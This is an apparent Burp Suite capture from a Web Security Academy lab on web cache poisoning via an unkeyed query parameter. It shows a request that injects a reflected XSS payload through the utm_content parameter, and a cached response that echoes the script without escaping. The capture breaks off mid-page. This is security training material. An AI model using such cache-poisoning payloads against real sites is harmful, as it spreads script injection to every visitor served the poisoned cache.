 Request
Pretty Raw Hex
\n
1 GET /?0pzj2p2vz7=1&utm_content=x'><script>alert(1)</script> HTTP/1.1
2 Host: 0a31004203f4988480f517d4008a002e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
0pzj2p2vz7
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8, text/0pzj2p2vz7
5 Accept-Language: vi-VN,vi,0pzj2p2vz7;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br, 0pzj2p2vz7
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Origin: https://0pzj2p2vz7.0a31004203f4988480f517d4008a002e.web-security-academy.net
16 Cookie: session=mOYhUHBUpcSD563n1PBShckQ3qufO1KQ
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 8503
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a31004203f4988480f517d4008a002e.web-security-academy.net/?0pzj2p2vz7=1&utm_content=x'>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query parameter
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>